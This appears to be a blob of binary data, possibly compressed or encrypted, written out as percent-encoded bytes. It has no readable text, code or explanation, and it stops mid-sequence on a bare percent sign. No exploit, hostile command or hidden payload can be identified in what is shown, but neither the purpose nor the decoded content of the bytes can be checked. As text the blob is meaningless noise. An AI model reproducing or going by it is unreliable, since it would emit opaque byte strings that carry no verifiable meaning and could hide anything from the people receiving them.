A4%A08%7FU%C8p%88%BA%B8+%08yx%B7%D1%DD%3D%19%98%A6%9D%E6%7E%3B%CD%BDj%EB%A48%22%1E%07%FE%BE%F1%06%24%19%CF%FD%CA%A67%A0%B0%973%FCfp%0B%D4%7Fhf%B3%5E%BF1%95%7F%90%DB%27vC%1F%B9%9D%BBkW%15%19a%7B5%0A%DBy%07t%ED%E6%B3%0E%CE%98%1E%DCw%7DPfi%D32%D9%9BF%BC%B6%DFsy%09W%D1%FE%E9zj%C7C%CE%A8%0C%95%7B%14%7Bh%F9%A3n%AD%D0%DC%3DG%2FlP%7F%08%F1%C2%DF3D%26%83%BC%97%8C%103%88z%B3K%99%93%3F%14%0Dk%C8%BBhx%7E%EEOs%3AB%AA8%87%85%A6%01uq%AB-%EA%85%ABm%E1%C3%14%C91%85%08%B5%DF7%FE%2C%89-%EE%5E%AAp%2F%29x%60%D6CMDw%BE%B5I%17%7F%84%83%3D%29%C8x+%2A%DC2%3A%3C%D4%AE%8F%C2%AF%E5%1B%7E%EB%15%D3W%9D%D8%EF%2F.%148F%7Fq%1E%BAsu_%B3%F0%8B%E6%E0%FDV%25%3A%DDzn%C0%CFD%11%CD%F2w%F3%2B%29%18%9C%2A%FD%8D%E8%E7%F9%10%A0%A9%E59%A5L%D7%7Bo%9E%C2%A2%2AP%95W%CE%8Dy%12%7C%3F%98v%EF%E6%AD%FA+%8E3%28p%A8%13-%9F%E5%8C%A4%DA%21%C5%DE%40%3B%03%B4%F6%AF%CC%A9H%BB%BC%E9%AB%0A8%9D%FF%EA%0F%B4%23L%8C%A2%5B%F3%81%89%04%9A5v%E3%11%F1+%A4%D2%3B%D3%10T%B6h_E%92%1E%0E%18%91%DA%FB%FD%D82m%CAH%28k4%CA%BB%B4%C9%BB%C88E%88%06%D2%FC%F9%5D%BF%E3J%BC%C6%AD%21o%EE%2F%CA%AF4e%A8V%E83.%9A%7B%BB%8A%DB%F0%8E%26%FD%25%E0%7B%27%7B%1B.%91%AD%B8%A0%AF%DD%A79-%E7B%EDw%D5%BA%7B%B1%85i%BC%9C%1A%B4K%19X%AE%15%7E%8C%B7a%0DS3%DFR%B8C%97_s%B8%90%19%DA%E3M%0B%26%7F%E7%25%83%1E%18L%F9R%CA%FD%D6%9Et%9Ct%7E+%BC%8A%F0%0C%3E%3E%3B%1D%E5%9E%8D9%0E%85%98%E0%07%CE%04L%89%12_%A4%B6%E7%B3%08%C7-%0C%D3%D3%9E%D7%E8g%A4%DC%07%1C%0C4%09%8Ai%A7ry%9A%7BFlT%0B%5E%9B%D9%85%E2%82%7DK%98%B8%ED%0D%E6%07%FD9%04%9E%F6K%14Q2KX%AB%C75%92%C5%94%EB%95mG%96U%91%15%7C%3A%08%04%22%A8%12%A82%07%F9p%7C%A9%A6%A3%BCn%FEX%F6b%7BB%C8%E8%EB%3D%98%FC%0E%2B%15n%B1W%83Z%C4%3A%E9%9B%DF%BD%97%3E%F3%02%F99%0Eh%9En%C6%BB%E0%8C%F4%D0%B7%24%DE%E5%E3zy%E8%09%D1%0F1%91%F0%00p%E54%12%28%18%F2%852%2F%B6L%9Ev%EA%D8%03Q%96v%FA%DEE-%17%BF%AF%09V%9Fp%C0%1Ea5i%96%FAu%BC%B4%16%29k%8FM%05R%B1%95%FFM%B0cQk%3D%AA%BD0Q%3Ch%B1%EDG%81%3F%5BZ%BClD%97Z%D6v%BB%B6%27%86%2B%60%7C%D9%F5%A2%D4%19%1F%5E%D75%153%C8%BD%C54%E1%A8%2Ae%F3%DAW%C7%CA%99%01%A8%24%DFs%3F%80%28%A1p%3C%DC%1E%5B%FCU%C7%C1Y%80%AA%A1%AB%F0I%A8%B5%2B%10V%AF%DD%1Ee%EB%FA%2C_%1Fgq%15%89f%99%A2%D0.S%3F%5E%9F%CE%406%AF4%FF%7E%CC%81%EB%F9oL%80%B9%5D%22%0B%05bE%22%AD%DC%E1%AD%A2l%C7%D2Q%2Fr%90aN%01%8D%FB%FDQ%3E%DF%CC%CE%00%BE%DA%F6%AD%CA%AF%14%25o%FA7%89%AC%D8%C4%C0%3E%E2%FB%A3%F9n%D5%FA%BD%3BO%C91%7C%D2%CBeM%5CP%C8C%E0%89%17%5B%2F%E34O%7D%10s%2C%23g%0B%7D%86%EAE%DE%DC%EA%E5%1A4h9%17%EF%1B%FC%C3%5EJ%8C%82%9FC%B8%7B%E7Iy%DF%FC%B2%98%F2%13%CA%DC%AD%2F%B9eo%C0%A2%F3U%1B%99%C1Dp%A5%A7lG%DE%05%04%3E%847%B6%E8%B0G%BA%9D%7BE%F4nE%E48%01%B7%DC%B0%F3%A3%25%C2%F3%8B%D4%E0%0B1Z%F7%0Fv%BE%DB%C7%FDv%EA%B2%97o%ACy%84%DE%8CUje%9B%CB%F1%04Re%D5%A7O%C6%F87%C8%AD%02L%9E%DC%ED%7D%2A%2F.%F2%CC%DA%A4%C9%ED%28%F9%92%2Ff%3Cv%14%23%96E%CEN%C1%7E%81%1D%A4%ED%05%C9%24%04RD%24%CD%3AJ%B8%C9%D8%0F%9E4%E2%09%04V%B2%F5v%FC%C9%17%8B%10%2C%F2%FE%F9%94%2F%F7%C9%0B%8Eg%15V%CC%AFE%C1%0F%D7%AA%8DT%B5%2A%0A4%88%85k%EC%84%F9K%01YT%A3%B5%9B%81B%DE%04%0E%08n%19%19%7D%F7%03%A5%DB%AC%9E%CD-%0D_%FB3%8D%09z%80%92s%3Bx%EE%AD%C0%CC0%02%C9%D7%0E%7Bf%F9%93%2Cq9%B8%85%FDaD%9E%0F%BB%A8%00+MX%7E%95%60%92%219%A5%2A%B3%CE%B4%98%C7R%8CI%8E%D6%D3%3EJ%94%B9%89%3D%A5C%FD%BERA%81%CF%89%FD%FC%F9%06%3D%92m%93B%29%D7%B6J%14%BA%EA%D2%1F%14BY%DB%FF%23%BB7%13%91%19N%C7%03%40%FD%C8%E8%1F%F0%EF%60%BE%B4%1C%9F%23%EB%2C%E2%8D%5B%25%B7%8F%CBf%0F%40nh%C3%03%7Ft%E7%0A%EA%27k%AE%0B%EDIU%BC%0EWr%21%1F%96HT%A9qb%C7%08%D4O5_%0F%11o%82%B7Gn%F3%3F7%24%F1%7E4zG%E8%E9Q_O%C2%9C%98%C5%1F%0D%0AY%E2%27L%82%9D%D0%DER%A5%B2b%02%DC%2AN%FC%11%28%1B9%24l%7F%A5%A9d%D9%19%FE%AB%0D%1B%91%CC%88%7F%FA%B0%0FT%3B%3D%02%EE%86%EC%C2%BAm6%95%02%95%B9%03%2A%2C%EF%826LO%C3y33%F1%B2%0AL%86%06%A7%E9%DE%DC%08%95%60%C4%B4%DD%91A%09%0BY%CDO%BB-%DA%F64%BA%3A%CE%C7%81%97%BA%1F%AD%B9%60%96%F3%84V%BA%19%D3%EE%96%AB%90%97%BC%7E%86%27OT%2F%AE%E9%BA%EB%EB2P%7E%F7udfd%A3R%E4%7Bg%40I%A3%DC%A6kF%85%E2%1F%FF%FCl%13%F1%E9k+%92%90%D0%AA%FF%E7t%DD%DBWy%CAb%DEV%DD%DF%3F%DA%8A%D3%FA%5B%1A%00%E1AJ%7D5%FD%0F%3E%E18%F6%EE%14r%23%92%F6%C38%B7T%18%FFV%AB%9F%17%BF%8B%7DU%F8%EE%87%80%9E%F5%E1FX%3Br%01%19%D6e%CF%F3R%3F%16%91%D7%83%E5%C5%19u%88%9F%22%FA%3B%B4%BFx%B1%1B%3A%86%8F%E3%7B%7E%DA%2F%99n%81%8D1+%AA%C6%2C%5C%E8IkA%96%FC%14S%A9%0D%2C%D0%D0Yr%2F%09%B5%9B%AF.%BB%F0q%99%9C%15%A0D%3C%9E%7C%E85U%0B4%9D%05%8E%88%0D%603S%CCI+%BC6%FF%87%CD%AD%25%23%BD%ACE%DF4Cx%F6%B3%7B%9Dz%87%C1ov%05H%21%D3%3E%25%9Bk%7D%01%D3%DF%EE%F3%8AEQ6%D3%A5%5B%8D%BC%C7%3E%AEE%E14E%A1%90%07%8A%1E%AC%FC%28%09%40_n%F0A%21%E3%FC0%E4%94%40%C1%C8%EB%A0%D8%C3%26%BD2%D7%A6%CF%F8%D2%F7%C7.%E3%89%E7V%AC%A1%D4%E16%EE%3A%BF%040%93%5D4%BA%AC%1D0%84%05%2C%ED%D61%F7%88_%A2X%5E%0C%19%90%7F%A5%7B5%C7%19%21%99e%3C%22%A8S%C1%FD%BA%FF%2A%FE%280n%220N-%B1pM%1F%9E%1D%1B%E3%3F%B3%ECBI%8D%24U%84%80%5D%FA%E4%D6%1FJ%ED%B1%05%2Fk%5E%2C%F22%88I%D7%24%C9%24%D7C%D3%86%02%D9%40%90y%82b_%0F%CD%B8%19hB%D5%5EG%8D%24cp%3A%02k%7E%01%1D%C8%FD%CC%0E%AEy%08%C9%C7%A8%C1d%97I%E7%84a%FA%CD%D1%29%BCD9D%93%1A_%F3%08%05zFs%E3%95%60eE%91K%1F%DD%97%3F%91%BE%1F%B9%D1%84O%CA%CB%CE%91%D2%F7%B4%7D%CA%87%04%1B%F2%AC%CE%A8%0FB%7E7%E1%C8%91%BB%9D%1D%40%ADBy%5DkT%D6%97%3C%28%A86%96%C3%DC%B1%FC%F0%93%03%23oB%DB%E2%82d%FC%27%10%81%D8%A8E%97%B5%3F%EDQ%1BC%B7B%7EW%D7%E3%E49v%D3%26Q%12%80X%D70%08%F1r%9C%F1%22V%17%D9%CB%CE%3DY%24%D8%AA%DF%5D%3F%D1%B2%E3%D4%C9%F6%E1%00%83%5EGU%5C%F0%CD%B6%B7%8A%3DE%B8%7F%D6m%12%DBa%13%9E%E6%FE%3Cou%FC8%27l%FE%1046%8E%60%0DTm%F0%00%E2L%D0%09%BF%E7X%C1e%F4%99%23%DB%2C%EC%DE2E%D2D%88p%21%7C%7F.%19%C0%7E%C7%98%80%A3%F5%FD0%BA%90%E0%12%07%C9f%89%A2%24K%B1%24L%BE%F4%BF%C1%3B5%01%FCy%D1%B9A%17%FF%08o+%C2%03e%3D%1D%F8%2A%AEd%DA%28%F0%9B%16%5C%A6X%5C%7D%B5%1F%2C.c%FB74%09%8B%87%92Z%B2P%99%B0L%AA%25v%ACD%1A%C2h%9C%0EV%D7%EA%B8%84%5B%E7%7Ek%22m%89x%0D%D6%C5%E0%88E%28%2C%5D%AD%A9%94%F4%B6%073%AA%C8%D9%C3%04P%CA%B8%1B%FD%CB%FE%D1%29%0E%C3%126%5ES%17Lz%E4%EDx%A1k.R%16%A4%DE%D1rcWh%5D%E6%0C%98-%F08%CDKqX%FC%0D%AB9%B6Sqq%22_%97n%F3i%E1%D5%8B%0D%A7B%2F%AB-%3D%C6%9E%7B%23n%BEm%AE%0B%E2%E1%2F%BC%CD%A6%F2%AB%3D%7C%98%28%5D%2F%D6%1B0%F7%FAg%C4U%0D%E8B%26g%DC%92%40C%F31i%98%9E%B1%D0%90%E64%14w%2F%09%8Ar%2BNdD%EF%7BN%EF%8A%3D%E7Z%E7%E6%F1Y%9A%7F%152%E6%BE%28%84%EB%A7B%DB%F7%F4V%D5_%F4%FC%B9%A3%FA%F3%28%27%E1%AB%14dsc%B4%BD2%22%DD%17%27%F2%FA%1A%86b%B9c3%AE%BF%AErH%C4%D6H%B9%A7%24b%1D%7F%87%D2%83%7E%25%E1%BEa%5E%90%05%C7%AB%F7H%97u%8Fwt%FB%C6%F8%90%87%08%F0FUb%99E%8AB4h%AF%BA%7C%8D%22%21D%E5P%D0%B9%99%3E%FB%3A%89%F1%D1%0B%C8%B64WZj%A4%DA%D1%19%190%83up%81%CE%C6%B7%E6%D9%8Bf%C1N%08%27%05%21%AC%17d%C6%C9%DD%93%D3%B1q%EBc%EEh%3Ck%7C%E9%A7%0C%DC%5D%EC%AE%7F%80m44%ACC%08%C9%E8%1A%D7%DA%24%3E%B8O%18%BF4%3DW%2F%FA%A8%88%DF%B1%06%2A%11%D5%3B%04%D5%B1d%29%00h%E9w%CEb%11%EF%8Fb%5BO%0DX%80%C2%B8%A9%92G%ABq%B3%29%FEvJn%21%60%02%08q3V%C6%7C+%CC%1E%8D%00%A3%9A%DD%196%14m%60x8I%7C%F4z%8BOe%99%05%E4%01%2F%A7xs%EA%3F%D2%B7%F7.%CB%C7%A8M%F1%ED%5B%A6%F0%9D%F6%8FK%F8%218%CCoV%D9%29H%A6%A2%2Cx%A3%CA%08%13%11%2C%99%3FXS%B0V%15%83%F9r%C8%9E%8EF%976%AD%C1%EF%D4w%81l%7E%0E%C09%AF%7F%02%0F%B59%3A%B6k%9C%8D%85%81%D1%27%BF%B4%A8%E7%C1%CA%E8%88%BE%00%0ApU2%EC%C4%DB%26%AA%9F%3D%BA%5C%1Bv%B9%0F%1D%84qN%0A%05%8C%60g%0E%95%BF%B9%17%2BU%A6%5DQ%F5%AA%2B%DA%28%EDL%E2W%07%AF%3E%FA%EB%1Eo%81c0J%DFOO%60%93%9A%2C%8F%82%CFi%18l%7F%15%D6%0C%E4%EE%07%93k%F5%86Rxm%FE2Uq%05%CD%B3%98B%22%BBs%9Ft%A56_%7CSEzU%D0%DE%D5%9C%D3M%CD%26%7BV%BFS%A4%5C%2Cqf%24%0EX%A6%5C%D2%BE%84%A5%29%AE%7EH%F3c%A70%DE%ED%D1%9C%5D%8C%83%01G%83D%89%3B%86%8C%10%CEh%8C%DF1%A0%3A%0D%3C2%A5%DF%8As%7F%D8q%8D%06%3F%89%CD%AF%9D%86%5E%0A9%A2V5%00%ACl%FD%C2%8A%7EE+%8A%CF0%A0%06F%C7%9B%0D%D7%A6_%259%0CJ%5B%CBR%8A%D8%B2%AA%1B%B5%F9C%949mH%07%FC%ECt%AD%84%B2%D4%C4%B6%81%A6X%28%09%90%7C%01%D8%C3%25s%DA%89%D8%3C%FFh%CC%BEkl%83%C5%A5%FAE%1D%2C%93H-%1B%F7%1BD%5E%CD%F7%CD%CEOh%84%93%CE%21%1D%26%A7%D8Q%BA%8AI%5D%11%98Bn%97%F8%96%85%BA%AB%E5%AB%C2%C0%D2%90%F7%10%E3l+%3C%DA%D7%AB%C2%E7s%B9%04%3F%1B%5D%FE%3A%3ET%AF%23%FA%8B%B3%F9%97%0FTY%E3%9F%A5%2C%D4%D0jv%00%0Dp%9BL%B4I%BA%9B9o%10%25%3F%E7%97%02%83%0F%90%811%A0%B3%FDdx%DD%A9%07%89%A6%9E%8C%2A%BE%EC%16%D7%5E%00%C6%06%FB%F8%3EG%9A%29%EC%AE%ACJ%CBa%BC%F8P%EB%2F%E0%05%7C%B6%AB%7F%84b%C4%21%2B%B3%CF%FD%0A%09%E8%D5%D3%BAkg%C6%14%A1%945%FD%E3%08%B4%DA%AB%DC%81%C4%16K%93%F2%87X%96%C5%12%FC%EB%FE%96%3C%D2%07Ze%E1%D9%0Dsi%9C%EAFO%CF%8A%B9%D9%3E%FB%D2%F5-P%E8%21%A8nN%80%C1%A2%EC%5Cv9%AB%AE%8E%28%A4%D3%E0%EBs%FA%8D%BF%BEM%9CA%92%EF%B7%F9%81%07%B7%EF9%A9%ED%CCy%C7%E4%80Q%3A%D0%D6f%C7%C7%13n%3A%90+%1D%92%95%D0%5DD%A1y%B0%F4F%F9%9C%E5%7Co9t%AE%3B%FC%00B%A7%7Bos%00%AC%BA%1B%FE%9B%99j%D9%C8%AD%CF%DF%99%C9%FD%A3%B1+w%3D%C2%28%B3%E5%AElvC%C2%D3%BBM%2C%EEfQ%7B%A3%C8%B9%D6%B7%B6%BC%C5%BB%AF%C8%AE%2BP9%C0A%ABi%26%B4%DEF%BA%C0%C6H%A0%E7K%CF%0E_%E4O%99%BC%FF%2A%DB%D1%96R%B1a%EC%C0%C7%05%A7%7C%A4%951%2B%3FI%81o%C9E%86%A2k%7D%D7%BB%29%00%F1%01%F6R%FCfj%FF%EB%5B%D8rk%83%94%BDe%EA%F4%82%25%A5%ADR%21%95%BD%16%BE%F2%B7%07-%3D%B4%24%0EG%82%7D%3C%D5MOy%A3PY%B6%C1%950%2C%16%F1%9B%8B%9A%BE%BD%A0%0AEa%5Cn%A4KS%3E%E1%80O%EC%FDP%ED%BB%7BA%A7%A7%920K%B0%D9%0B.%B4z%C4yq%7D1e%5C%98X%F3d%AE%C9%E8I%E8_9%F2%FA%B2%FEN%AA%B0%9C%3F%9C%92%8D%C6%19%EC%BA%DBW%2Fi%17x%E1%DA%E1I%5C%25TG%0A%0E%90%AF%E2%81%ADO%7D%98be6%A7%BF%9B%A6%5Ch%02%AD%AA%01%5D%E7%D8%1B%E4%B7%1F%CC%B93%BD%0B%CD%F1%3A%03%D5%9D%15lyE%891%DA%7C%A1s%F3%BF%92B%99%AD%05%98%CB%C1%CE_%A1%F4P%E721L%88%23%7BKA%C6%EE%FA%2C%18%23S%E7R%A0%98%7C%A7%5CW%DB%B7%C5%8E%9E%F2%CC%AE%D7%2Fr%CB%D7%ED%10%8C%A9%8C%05%F8%CA%EEJ%A74%A0R%E6%DC%01-%88f%3Dp%E4S%89%21%CDf%AAd%93x%90IL%7F%F6%29H%19%DF5%94G%F1%EF%171%F08%A8E%1D%ECi%7F%90%BC%F4%0C%3D%18%7F%9E%01%7F%0B%8A%9C%D4%F2I8%A8V%E1y%89%D0%DC%E8%19%C9Y%1E%03%D9%1D%80%FA%C1%CB%E7%B3%28%FD%A3%5D5%BB%40%83%B9%28%A5IZ%3B%C3%0F%CB%BD%1F%3A%EE%07%0C%22M%5B%F1%C6L%B3%5B%CB%7C%A5%A8%0E%E6%93%03%CF%DD%2Fr%D7hB%9B%27%C4V%98%DBo%7F%C0%3D%26%BE%FEE%F9%24%FD%EC%D7%FC%C5%C0%88%F1%AC%C8%8B%B73m%3C%9A%16%A4w%F4%9B%A2qu%80%9D%9CW%9B%FD%F8%CA%1Ft%E5%24WTQ%ED%F3%2F%5Cmz%D2%C5%18%EB%C6eVw-%B0o%0FUMz%081m8%9C%21%99%7EM%E6%2F%22%7F%A243%FA%E5%13O%00%E4%83%F2md%0A.%E7%9DS%EAQ%5D%3E%F1%10%E24Q%D5%C4%91%850%98%5D%03%CC%99%CA%C9%DC3%F9hTAs%B0%23%9ET%90%EB%98U%00%83%03%9Aq%5B%05%F3%EA%02%84e%D55%0E%CDFR%BA%97Z%F0%88%D7%FA%96%DB%AB%3E%BBY0%C37z%B0%D6%182%15%B9%7B%7E%82%A3%F5.%C2f%9E%D5%13%29%9B%16%B9X%AA%98%E3H%FD9R%B9%C6%AD%E1%C9r%3A%CB%F8%D9%10%3B%D0%3E%3A%5E%89%DC%10%151UYH%28%9D%1F%0EFT%BE%B1%D0X%C0%C6%9E%EF%09%DBS%0A%26%7B+%3B%D7F%98%97qj%DFO%DF%06%94%84%D6%A9%8E%AE%88%9B%BCM8S%FF%97N%0D%5B%BC%AA%27%16%1F%91%CB%81%90h%172%80%AEk%E1%90x%C7MR%DDT%09%F4%CF%AD0%3A%E6u%FAH%0E%BD%60j%AC%92Z%93%BF%C1%3D%D9%08%86J%C9%1A%5B%D8lKBE2%0E%0D%DB%12%AAA%D3%DBT%F1Q%ED6%85Y2ZpI%28%BA%25%2A%0A%DD%60%93M%E2%D5%7C%D4%5DQ%B3O%DFf%11%40%07%9D%C1%BEm%09%DD%1E%B7%82%25Ku%C2%EAC%F4%BD%0C%C1%D2%DEC%98S%F25%17%25%29%3C%E36%CD%F8%C3H%06E%9Ch%D3%7B%AE.%60%5Ck%A9%97%DF%88j%0A%AC%C0%E5H%2A%1Ca%EF%11%97%24%7B%D1%17YP%1A%2Fx%EDl%ADdE%86%C3%BCR%B0%CC%8E%C0%CCT%B0%5D%01%B2Ov%D8%1C%80%95%90%0BP%E1%94%A09_%BA8%B8%96%82x%12%10d05%60%A1%60%D7%B1%C4%A6%A1%DF%94%81R%24%A7%BBH%1E%AC%1F%06%85%85%09Xd%EE%CC%0B%5B%AD%CD%3D%99%F3%02%B8G%060HB%88+%3A%C9Q%24%C6%B1%D6%24%C9%EE%152%92%F5%F7%88%A9%08%D4%A4%17%81E%96%2C%FC%AAS%CC%E7%EC%C3o%D9%D3%88-%CF%D4%D8%2A%FB%AF%3A%B6.%ED%D8%D8q+c%00%EB%C6u%15%0E%CAG.%B2%EF%5D%F9S%2C%A1+%24%BE%1B%F6%2B0%3D0yL%40%FF%DAf%D3%B0%EFQDD%EE3B8%FC%8D%7D%B6%B9%E9%A1S%3Co%91u%04%94%A0%A41%94%A2%AC%D0%0F%83k%C2%E8%10%C3%5E%A2F%F4%F4%D7%18%7Fk%EE%8D%87%0Fb%83%7CZZK%C8%EE%7E%B7%AD%DA%86%E9%1C%17%93%5D%FE%BE%28%FD%C9e%3Eo%8E%223%D3%8E%BC+f%AE%D3z%01I%82%A9%BE%60%2BSnE%0E%E8%D5%87%B0%25%B9fdr%07%7Bk%5D%13NC%DA%94%9D%21%BD%879%DDy%60%92%5D%12V%22%BE%8B%87%24m%3F%C0%BF%1E%A5%CE%DA%7F%FE%C9%2BZ-%A2%22C%96%60zYe%CB%7C%17H%CCX%D8%06%93l2Z%C7%EA%5D%8EZ%5D%8B%13%A6%8E%8D%80m%3B%C1%B4%22%02%FEsz%A0%DA%E4%99%FC%EC%B9V%27%83%DE%B1FmCN%CD%CFE%27%85%88H%9A%F3%7E%C5%23%C5%C9%E0%94%DAR%EBr%91gp%A8%91DY%D6%7B%D0%8D6%0FD%23%A0%D8%C7%60lF%BFR%BA%CC%F4%FB+WP%8C%B4%1A%B6%A0S%7BD%D5R%DF%1BJK%18%29%F6%FE%08%8E%AE%A0%B2%F5%3F%8FMF%EB%FE_%D4X%0CR%E3%7E%CF%A8%83%0A%28%89%B8%86%26%8C%B9M%01S5%BEv%40%15Og%B9%E0N%D0%C7%3D%AF%1D%D8Q%8F%18%3Ca%B7%F1%83%03%B0q%C2%0A%D2%82o%CDy%83%0Dl%B6%A0FX%02t%95%25%EF%D6x%EA%E1%94%1C%B5%03l%EA%D8J%23%14F%ABvN%F3%19%EE%E3%E8%D89%CB%EA%FC%B4%E1%14.F%F5%91%C1%E1%3F%F7%F9L%A0R%BBi%F6AfHb%D6%7D%D4%82%95s%92%C2%B1%C8C%D1%FA%FD%21%5C%A1%CF%E5%DC%08%073%13%B2E%7C%8F%3A8e%A8%E1%275%99%3E%F2%0E%E1%94Q%3D%28x%99o%F6%818%28t%E0%A7%C3%F7%3Cf%0DUo%98%E3%5C%3Bs%26TuR%81%19%842%AB%28%3E%96%16%B2%5Bp%1D%A2%CA%E3J%3D%7BH%CA%27%F3%B1%00%8E%CA%8D%B8%00%AA%7B%F6%D5%7E%B2N%C06%D3%1A%7E%89%09%AF%A3%F5%B4%D6q+%8B%8E%8F%E0%94%C8%B3%EA%2Ce%0B%8D%83%81%BF%AE%2B%98%22%DB%88%A3%60%8CJ%DAUj%AB+%D6%E8%018%EB%FA%8Fdi%E0I%2AI%25%CD%E0%B4%81%C1-%07%12%26%04%12q%D8%3D%D0%A0J%B9%AF-j%D5%F4%9Cf%40%97%EB%3B%98%22%E9%3D%0D+%17%83%C0%D7%DF%03%CD%92%7FXC%FF%14%0D%C8%D9%40%85%E4%AC%F0%019%0BjK%B0%E8%EA%B3%83%E20%B4%C2%01%3Fg+%9E%3B%02%C5%05%90k%3B7%09%8A%ED%A2%7E%16%01b%05%1D%D8E%915%DEBL%92%EC%81%29%FB%5ED%B3o%F2C%AC%B7%F4%2A%23Q%A6%2A%9E%D1%5E%DF%03%0B%C4%2C%EE%E1%E8%A4%00%A6%94Bc%F8+%FD%00%5C%28%01%86%C0+X%96%BFW%99%02%07%9E%CA%21%D8%5E%01.%AB%BC%AC%0E%C7%F7%A5%A6U%0F%E4%11%E4U%03%80j%1C%81%0D%81%11%06%F8O%E0%EF%A1%7C%C2%E5%B9%82%27M%F1%15%A6%96%C14ou%E6U%B2Tv%15%89%ACo%80%B4%ADL%95%03%85-%3B%13%16%FC-%EE%26F%FE%A0%ADd%8D%B9I%3C%BFf%FAt9%E8%22%C2%B2%D6%D24T%2C%D6%7F7%F6%21Z%15%DDv%B0%93%2B%0B%147%95H%12H%C6%BD%98%2B%60%82%BDM0zC%DF%8F%93%14o%CB%8B%A6%3C%C8%FA%87%3E%BCrM%9E%25%E6E%CA%E0%C4Xv%07%E8X%B4%D0%09%C8%C1%C1%03K%0D%10%81%84bL%9C%B0%DA%86%9F%97%95%BBp%B4%1F%07%2B%F6F%00%D6w%F4%C9%00%94%04%D5%FAc%04H.%24%A9S%8F+%5C%D5%99%99%B8x%A6E%E9%F2j%B9%F7%8C%D6%E9%11%FE%ADNB%0A0%06%D0%DA%83o%02%7D%2B%5Blc%F4D%18C%0ASU%17y8%D3VU%9D%13d%D9%D7z%FE%E8-%DF%3A%5DD%EDI%94%23%CD%2B%A6%CA%04%02%A0K%BCrh%1Eeg%5B%60%C8%03O%14S%0DBK%04x%C6%01xw%0C%101%B3V%078%F0%91%0D%E4%D8%A6%5C%E7%A9%F3sE%A0hlR%7EMp%F47%7F%B5n%8B%A8%B2%1DRp%2Cl%B7%A4%11%60%7D%B2%17%00Q%85%7Bw%87%90%EAW%BE%C1%1Ds%89%D3%02%C1%A7%80%60%B0%EF%CF%D3%9C%8FK%DD0%3C%83%0A%CEQ%27%5C%8D.hD+T%87.h%03%7F%5B%D0ViM%1B%3D%C1%F5%D8%94V%B5%C9%82%FD%9C%16%DE%D00g%BE%22%18%DC%B1%13%D7%8D%5C%3D%AA%8B%29%AB%3B%1E%3C%D7%00%F8xP%D3%17z%96%BC%18%FFN%A24%2C%9A%AA%F8%DB1Qp%3A%C2%27%FE%B1+%7Fs%80%95g%0A%7B%18%A0%9BOS%F9%AB%C3%A4%BBU%AE%85%F2%2F%0DwCY%14s%9F%DE%E3%24%14%F5%07pP%CE%08%9A%A0%9B%9Dj+%29%ED%FC%E1%1F%B5%5C%00%9D%16%05%9C%81h%E3%F0%84ua%DF%0C%FA%EF%22F%B20%FF%CE%8B%92%C9%E5%AA%2F%0B%1B%15%7F%99N%3C%D3%27XV%B2%10%7C%81%9F%C3N%87%C8%1E%92%B0%E3e%E0%F4%97I%2F%E3%7F%9B4%DB7%C6%40%EC%8C%E9c%12X%1F%5B%97%8B%F20%7F%8B%A6K%FC%05I%B3%EF%93%9C%FF%B3x%A4K%A8%E8%B0%A3%7E%CF%2Cp%28%02D%14O%88%13%14%A8to4%C2%E7z%A3%EF%2C%CB%D2%E9%98%D1B8o%07+%09%C8%05%F7%ACp%01%DEH+%2Fj%B5%81%90j%25%0B%13%14%D2%0C%87%97q%02%98%83%5C%E6P%1C%98%5D%B4%40%17%3C0%91x%B0S3%05%60%C0E%AC%FBR%DD%D4%B9%B8%9E%8D%DD%C2%2C%23%7B%D6%29%E8.O%29%AF%90%5B%B9%BC%CD%C2%5E%28SW%9F%C4%00%3F%12%A9%1A%ED%15%05%82%F8Y%172%E2%AF%CB_c%3A%5E_%A9%BE%EA%3D%84lrA%18%A7%27%17%17%C7%96%BB%C9I%0C%F4%FA%D0%8F%E5%C1%8C%1A%18%B5O%9A%27k%FA%01%01%94+%E9%DA%F2%08%BA%0F%BB%BF%E8%D7%C8%C83%28%F7%3D%83%CA%9B%82%EA%19N%3C%00%A7C%AA%02%92%B0%00_h%9A%7B4%B1%ED%EESG%BC%D9%93%CA8%D8+l%1B%0E%C5%81Q%DB%CBy%27W%CET%AB%9CKJ%93%FB%E9B%88%0F%D8%AF%BA%3E%EE%C5gz%F3w%E0%11%16%19%E2U%FE%822%A7%D1%BDO%7D%1F%94%0F%D0L%FE%C7%DDO%8D%27%98T%DF%FCIiO%14%86%60%E9%91%1F%0Fu%60%1F%D1%2B%D5%1F%AF%1E%A4%1Dy%5Ey%25%B3%86%83%8E%B8%0D%F1%E9%D9%F1t%E5o%B4%0E%89%C8%CC%C5%94%24%84%CD%09ZJ%E7%E3H%0A%C9Z%A0%92S%D9%5D%BB%24%FB%C4C%A1%D9uH%DB%B8%05%60J%2Fi%05%C6%EA%8BgR%2A%40%DE%F8%3B%DC%90T%B1%A2%C4.%90%EB%15%8D%86F%40%F1%F0%C5%1C%00F%9B%1D%05%8B4%DE%8A%5BL%C1%11%10%FB%A2%18_%28%C6%83%C4+x%DAL%95%94p%5D%EB%F0%08%8A%94%A0fN%2F%29%05%E4.%2B%AF%85%2FYy%3B%F16%29%CB%A4%B7Z%D5%0F%BD%3A%FCK7%F3%16%B01nC%09%E9%A8-%07%00%23%8E%8AQS_gqCK%9C+%2F%9E%EB%DE3%2F-%24v%B3M%DB%9D2%88%B03%03GY%5Et%8A%02%C1%B0%F2%AD%84%1A+%96%072%EE%1F-M%3E%BF%D0G%C9R%5E%FC%A3%99ns%B2UH%CF0.%90%AB%F2%AE%C6%16fy%1DC%82%01%03%0C%5C%8Dzrn%A9y%05%E4%25%89q%1D%A1%9C1%CA%AE%18%C9M%7B%9DP%B4%27%D0%5Cu-%E2%95%E9%E1p%E1%86%D2e4%14%BB%0D%A3%02%07%C4%84i%A4P%B9Lf%2C%B1%2B%EF%5E%ECZ%D1l%DF%7E%11%D9%09%E9%95%7F%DB%05%1BV%97%AB%7C%EB%CC%CA%1D%1E%D5%24%0D%E5%FB%AC%F0%AEF%C3T%5BsGgtO%C8%10%C9%A0%27%9Dr%0CT-l6%83V%85%60M%D0%C7%09%EEmiz%29%D1%09%17d%9C%3F%19%DCze%A4g%AD%91%5EM%01%ECl%09%CB%EA%C0%A2-p%19%D2%1C%2C%98%606%CB%AFI%EC%FAv%A7%3F%B3Q%03%5B-%C2%1F%ED%07%EFaRF%3F%3B%A0%FB%F4%E2%E8%97P%BA%8A%5D%FEo%80%E1%E9%F5%1E%84%00%B3%D5%AChyQ%CE%C3%CBT%81X%B6%F4PW%90%BE%BD%29R%D0%14%B0%04%0E%F9%CF%B5%DDuo%7E%E0%85%29%A9%AEF%B8%AE%7D%3A%0A%B9%A3%85%EC%9Doy%BFJ%18%82%